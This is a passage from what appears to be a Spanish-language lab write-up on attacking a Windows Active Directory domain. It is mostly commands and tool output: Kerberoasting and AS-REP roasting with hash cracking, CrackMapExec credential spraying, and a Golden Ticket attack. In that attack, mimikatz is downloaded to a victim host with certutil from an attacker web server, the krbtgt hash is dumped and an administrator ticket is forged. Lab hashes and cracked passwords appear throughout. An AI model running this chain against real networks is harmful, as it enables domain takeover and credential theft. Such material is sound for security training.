waidroc.local/svc_sql.W2-PC svc_sql CN=Group Policy Creator Owners,CN=Users,DC=waidroc,DC=local 2023-05-25 17:45:40.182610 <never>

[-] CCache file is not found. Skipping...

$krb5tgs$23$*svc_sql$waidroc.LOCAL$waidroc.local/svc_sql*$2c96d610678cfd87f24250d68db8087d$06f3d94af90acf738c93783b7496fcc9f9b1414242eb0b9722178db43b895dd7bd1f07952e7e4d65d11387db194b912fb60a9188b69396f6bd79273b2ecee453856e0df06cd1b2f23a4d0af5edf965c974e0d581fea7afbef6df7e94827fe972fa49fb9d3b9692217eb60bb4c1547125827c09a691445a0433bcdbe4f6760a88d30982f501276a98344393eb9874980fbcbd7a7211b2c70d0929a3124219781bffb363884013998de780565e9a14e1961afb04a0de808d4bc963e63432a5374b82114957992fb2b7685e7c8a8399ef89ed04573a465acf11308cbef05d8962beea2b3289fb92a1cd83b9fdbe45631a9150d7754dc56e833da4d30a76c58124db62a2a799849783ab81f9f73c2784a178e7f7f248e1fcf31040c9da328e4ba974cd25e0d54b957d273722a90ab81e86698f105aaba570194757a61d4ed66dd108f65c1f003fd7d812ef522c8485597d3bc2e7f227106e5e469b27a01f345d6dca9fa7657701aa7a3993c2174851b62636d66a94e4b5d21abf45f6f518bbb8e3c02444674354ca13b820c97b176874dec44c619d5152f5f42beb60f9ac1713574c3a51e38929f923207cc4e20e5bd2d03113a0dd5fe15f1ab88fa3aa72af52e64711e3ce2f130ed754393ab0bf0d9b1e109d827aa00dba8cd9c2844be5e84740a1e89b6de79d39dc35caa03d3bd2beae55226786696000ab64c03f3059842929d0f4e14c87605ef0360dba3b2aa15b0a3bbd6cf2b082c096cb99fd0775a9ceda70f7a15e6a3db2646ece1780cc6968c3a4c5c0cda1492f86cf74421084f4fa1a64fa87fc3528517e417e93ae999c4496d6108a3ddd04fa97fd317f8eb376ccd83cd023850240fb4ef0aa55346941f7b7b7b375c5c8b19da86969c1105d220b02887a89b05a6ea072368e2a9e838b09a25792de09fe2c908bf8da778eb25fb5feff431aaa17884ecb1f5602fef3b4960c01768af06ec0c8dc91cdffb43e988af60953b9ee2a0396b23ac968d8d747860a0f5c8e8254df90197fa784d04f458bef30f032c445eca51c048b440663de2d8fd8b4a7b6fbbfeec47578040be4829562374a72e4c35d27c7b789f9e590ac273050820a28111ad5fb91c0c8f572a48311c291b6935cf005c15155eb10ecab80c3264b4b4f6f94dbcb2a8008c65d508007fbd0dd05114edfdecda0bc1b5bdd89580ee63759a316e48307d67e7df245cd577eea19538741382c8c0a97ee25f81a75ed283ed42f99b23231bcadce7f6837854e35811d330a3eb8ca24ff6eee9678d5a4ebe1b7c4c5cad408f55362897a429ecce30638122839a74996873a77272f5a27d5b99fd5c1766676abb35ac4eb1265e6e987abc3123349badfb4288aea016be77c449449c130e48b5c910755b6a843538b0e37fd146c7fb60cd1600001a4c4e583dbe44b45b32323b72f0abcbe892ed32346702a939422bca891d7cb1ae88d006b8bb40c6506705bf98bda5a111d48e9205f5235ceb5bbee94fe0d1f661cefd929a10f18e36d10c0c2c6b5f9a748f8dc6e878268803ddea7991228401a94009f3697436930b58e29c590dc9d79c2550959de4d0a989edf194584b3e363759bdd2fe887d615c299226a0e3c13f1e2ce584fd4aa5598bc54554291aaeadf4e

Vamos a intentar crackear el hash obtenido con John The Ripper:

1

2

3

4

5

6

7

8

❯ john -w:/usr/share/wordlists/rockyou.txt hash

Using default input encoding: UTF-8

Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

Mypassword123# (?)

0g 0:00:00:25 DONE (2023-05-25 18:26) 0g/s 559428p/s 559428c/s 559428C/s !!12Honey..*7¡Vamos!

Session completed.

Hemos conseguido descifrar el hash y ahora tenemos la contraseña en texto plano Mypassword123#. Veamos con CrackMapExec si el usuario tiene privilegios de administrador:

1

2

3

4

5

6

7

❯ cme smb 192.168.0.1/24 -u svc_sql -p 'Mypassword123#'

SMB 192.168.10.115 445 W2-PC [*] Windows 10.0 Build 17763 x64 (name:W2-PC) (domain:waidroc.local) (signing:True) (SMBv1:False)

SMB 192.168.10.110 445 W1-PC [*] Windows 10.0 Build 19041 x64 (name:W1-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.115 445 W2-PC [+] waidroc.local\svc_sql:Mypassword123# (Pwn3d!)

SMB 192.168.10.110 445 W1-PC [+] waidroc.local\svc_sql:Mypassword123# (Pwn3d!)

SMB 192.168.10.120 445 W3-PC [*] Windows 10.0 Build 19041 x64 (name:W3-PC) (domain:waidroc.local) (signing:False) (SMBv1:False)

SMB 192.168.10.120 445 W3-PC [+] waidroc.local\svc_sql:Mypassword123# (Pwn3d!)

El usuario svc_sql es administrador en el DC!

AS-REP Roast

Este tipo de ataque consta en buscar usuarios sin requirir Kerberos pre-auth. Esto quiere decir que podemos enviar una petición AS_REQ al dominio waidroc.local con una lista de usuarios, recibiendo así del servidor una respuesta AS_REP. Esta respuesta contiene un hash con las credenciales de los usuarios que había en la lista.

De igual forma que los anteriores ataques, obtendríamos los hashes para posteriormente, crackearlos e intentar tener las credenciales en texto plano.

Vamos a crear la lista de usuarios, enumerándolos con la herramienta rpcclient, estando autenticados como usuario:

1

2

3

4

5

6

7

8

9

10

❯ rpcclient -U 'waidroc.local\usuario%Password2' 192.168.10.115 -c 'enumdomusers' | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' > users

❯ cat users

1 │ Administrator

2 │ Guest

3 │ krbtgt

4 │ cordy

5 │ usuario

6 │ mrincognito

7 │ svc_sql

Ahora, usemos impacket-GetNPUsers, usando como diccionario de usuarios la lista anteriormente creada:

1

2

3

4

5

6

7

8

9

10

❯ impacket-GetNPUsers waidroc.local/ -no-pass -usersfile users

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set

[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)

[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)

[-] User cordy doesn't have UF_DONT_REQUIRE_PREAUTH set

$krb5asrep$23$usuario@waidroc.LOCAL:bf1356b316a8cc98ef0f70e0f2028e51$7a4020b832ea1841526e941a86df02799a70cd8e1388451a003ce5cacf37e0bb273aa316635c955818050780b0934d4866a324f98099c3b1fccdabc856379c1dfe8481c5e197fcc2edaecff13bc8963ec851a1cb27c43418dba35d11e45f3545f4cb6f617f461225e047093df563f76791cb902cdad18d1e1051512ddf71b63321bd766581c6992eb88034038de2573a780a14cd1317e1b9a6e510a6ffeb519ae61acb824b16b4cc82abb0b593ee97d304623970a655854bd51b3bf42dcddcc0cf148344e77ff05a2f4efc1dbc232cac5fd7d2c6d862036f2917d0cc1074af7a20eef01fa9e29d290e5900becca7f172

[-] User mrincognito doesn't have UF_DONT_REQUIRE_PREAUTH set

[-] User svc_sql doesn't have UF_DONT_REQUIRE_PREAUTH set

Podemos ver que usuario es vulnerable a este tipo de ataques, ya que no necesita una pre-autenticación con Kerberos (is not set).

Vamos a intentar crackear este hash obtenido:

1

2

3

4

5

6

7

8

9

❯ john -w:/usr/share/wordlists/rockyou.txt hash

Using default input encoding: UTF-8

Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

Password2 ($krb5asrep$23$usuario@waidroc.LOCAL)

1g 0:00:00:00 DONE (2023-05-25 20:06) 10.00g/s 542720p/s 542720c/s 542720C/s soydivina..250984

Use the "--show" option to display all of the cracked passwords reliably

Session completed.

Hemos obtenido la credencial! usuario:Password2.



Golden Ticket Attack

Para este tipo de ataque, nosotros como atacantes tendríamos que explotar el sistema de autenticación de tickets Kerberos, que se utiliza comúnmente en entornos de redes corporativas. Crearíamos un ticket falso con un período de validez extremadamente largo, conocido como Golden Ticket. Para generar este ticket forjado, necesitaríamos acceso a la clave de cifrado de la cuenta de dominio, también conocida como “clave maestra de cuenta de dominio” o “clave de cifrado de dominio”. Esta clave se puede obtener comprometiendo un controlador de dominio de Windows y extrayéndola de la memoria del sistema.

Una vez que hayamos creado exitosamente el “Golden Ticket”, podemos utilizarlo para autenticarnos dentro del sistema Kerberos sin necesidad de credenciales de usuario legítimas. Este ataque nos otorgaría acceso completo y privilegios de administrador en la red comprometida.

Realizaremos este ataque con las siguientes herramientas:

- Ticketer

- Rubeus

- Bloodhound

- neo4j

- Mimikatz

Method 1: .kirbi file

Lo primero de todo, nos conectmos al sistema con psexec.py o evil-winrm. En este caso, nos conectaremos con mrincognito:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

❯ psexec.py waidroc.local/mrincognito:Password123@192.168.10.115 cmd.exe

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 192.168.10.115.....

[*] Found writable share ADMIN$

[*] Uploading file rUVzgArK.exe

[*] Opening SVCManager on 192.168.10.115.....

[*] Creating service DRyl on 192.168.10.115.....

[*] Starting service DRyl.....

[!] Press help for extra shell commands

Microsoft Windows [Version 10.0.17763.3650]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> cd C:\Windows\Temp

C:\Windows\Temp> mkdir GDTicket

C:\Windows\Temp> cd GDTicket

C:\Windows\Temp\GDTicket>

Ahora, nos pasaremos mimikatz desde nuestra máquina atacante al host víctima al cual acabamos de ralizar la conexión:

1

2

3

4

5

6

7

8

❯ locate mimikatz.exe

/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe

/usr/share/windows-resources/mimikatz/x64/mimikatz.exe

❯ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .

❯ python3 -m http.server 8080

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...

En la máquina víctima, nos descargamos el fichero gracias al servidor web que acabamos de crear:

1

2

3

4

5

6

7

C:\Windows\Temp\GDTicket> certutil.exe -urlcache -f -split http://192.168.0.106:8080/mimikatz.exe

**** Online ****

000000 ...

14ae00

CertUtil: -URLCache command completed successfully.

C:\Windows\Temp\GDTicket>

Ahora, tenemos la herramienta mimikatz.exe en la víctima.

1

2

3

4

5

6

7

C:\Windows\Temp\GDTicket> ls

C:\Windows\Temp\GDTicket

Mode LastWriteTime Length Name

---- ------------- ------ ----

-a---- 8/25/2023 13:47 AM 1355264 mimikatz.exe

Ejecutamos mimikatz:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

c:\Users\mrincognito\Documents> .\mimikatz.exe

.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz # lsadump::lsa /inject /name:krbtgt

Domain : waidroc / S-1-5-21-1320512025-754860945-2616689224

RID : 000001f6 (502)

User : krbtgt

* Primary

NTLM : acf2d0133c0db165efbca5b44072e10a

LM :

Hash NTLM: acf2d0133c0db165efbca5b44072e10a

ntlm- 0: acf2d0133c0db165efbca5b44072e10a

lm - 0: 7c43f505c7c846fd717111b40314bed9

* WDigest

01 becd6e5b902001e4311b7bdbfc616031

02 7587f91c21753f6fbe9eb8b8da365e6b

03 71d8c305785dc975c00293292408192d

04 becd6e5b902001e4311b7bdbfc616031

05 7587f91c21753f6fbe9eb8b8da365e6b

06 8979ba2d3ed2899b51e913dbf0589aa0

07 becd6e5b902001e4311b7bdbfc616031

08 aa5360f6ebc9404ec9467eee12cff14f

09 aa5360f6ebc9404ec9467eee12cff14f

10 6cae5c036d13230cc1c4e9475458b2c2

11 f8c169dbb3cd7fe2e9ca3b40496234d9

12 aa5360f6ebc9404ec9467eee12cff14f

13 a1c5d888375231016315508851f5fa22

14 f8c169dbb3cd7fe2e9ca3b40496234d9

15 cabd6d44d9d044557f2a70876b33ddd2

16 cabd6d44d9d044557f2a70876b33ddd2

17 fd87e62f461e64a2eac2f0407d6303d1

18 da9e6811c137a7879777a7edd60ef7e2

19 400a9a0b7f78941171b49dcc80565631

20 11cc87b72975c480ca7878f24afb9a0a

21 583a2c5907503eac51c296a449e6babd

22 583a2c5907503eac51c296a449e6babd

23 1eec8adf97193c62284290a9047eb4c2

24 f647307f7fc269babc29ed18c4345395

25 f647307f7fc269babc29ed18c4345395

26 2a3eec21d946168baf578861e808c48f

27 483f4565111d3a09f4d782cb45ab8e88

28 b5485e3d693914153709f0be58292012

29 d5ed6cf3ae96c0e19ed63e48d3d069b4

* Kerberos

Default Salt : waidroc.LOCALkrbtgt

Credentials

des_cbc_md5 : 08232331ec589885

* Kerberos-Newer-Keys

Default Salt : waidroc.LOCALkrbtgt

Default Iterations : 4096

Credentials

aes256_hmac (4096) : e890d33a55364e1c8c745308026e6703196558965d334fdd10f51ad8cf597a8d

aes128_hmac (4096) : ea6d7106e9a6b25147f1eed37ce4fe9e

des_cbc_md5 (4096) : 08232331ec589885

* NTLM-Strong-NTOWF

Random Value : b6ed8da91bfbf1ea3ff3314d069ebb1c

mimikatz #

Guardamos lo que nos reporta.

Ahora, le introducimos los siguientes parámetros para crear el Golden Ticket:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

mimikatz # kerberos::golden /domain:waidroc.local /sid:S-1-5-21-1320512025-754860945-2616689224 /rc4:acf2d0133c0db165efbca5b44072e10a /user:Administrator /ticket:golden.kirbi

User : Administrator

Domain : waidroc.local (waidroc)

SID : S-1-5-21-1320512025-754860945-2616689224

User Id : 500

Groups Id : *513 512 520 518 519

ServiceKey: acf2d0133c0db165efbca5b44072e10a - rc4_hmac_nt

Lifetime : 5/25/2023 11:54:50 AM ; 5/22/2033 11:54:50 AM ; 5/22/2033 11:54:50 AM

-> Ticket : golden.kirbi

* PAC generated

* PAC signed

* EncTicketPart generated

* EncTicketPart encrypted

* KrbCred generated

Final Ticket Saved to file !

Explicación de los parámetros utilizados:

/domainDC Domain/sidKRBGT user ID/rc4NTLM hash/userEl usuario que queremos suplantar/ticketEl nombre del ticket

Con esto, habremos generado un fichero .kirbi:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

c:\Users\mrincognito\Documents> dir

Volume in drive C has no label.

Volume Serial Number is FE91-24FB

Directory of c:\Users\mrincognito\Documents

05/25/2023 11:54 AM <DIR> .

05/25/2023 11:54 AM <DIR> ..

05/25/2023 11:54 AM 1,409 golden.kirbi

05/25/2023 11:39 AM 1,250,056 mimikatz.exe

3 File(s) 1,255,734 bytes

2 Dir(s) 13,660,475,392 bytes free

c:\Users\mrincognito\Documents>

Ahora, necesitaremos tener el fichero .kirbi en nuestra máquina atacante. Nos transferimos el fichero de la siguiente manera:

1

2

3

4

5

6

C:\users\mrincognito\documents> download golden.kirbi

Info: Downloading golden.kirbi to ./golden.kirbi

Info: Download successful!

C:\users\mrincognito\documents>

Ahora tendremos el fichero en nuestra máquina atacante. El siguiente paso será conectarse, por ejemplo, a la máquina de cordy. Somos administradores del dominio, por lo que podemos poner la dirección IP que deseamos y conectarnos exitosamente:

1

2

3

4

5

6

7

8

9

10

11

12

13

❯ psexec.py waidroc.local/Administrator:P@\$\$w0rd\!@192.168.10.120 cmd.exe

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 192.168.10.120.....

[*] Found writable share ADMIN$

[*] Uploading file Rplbrtld.exe

[*] Opening SVCManager on 192.168.10.120.....

[*] Creating service zlVv on 192.168.10.120.....

[*] Starting service zlVv.....

[!] Press help for extra shell commands



(c) Microsoft Corporation. Todos los derechos reservados.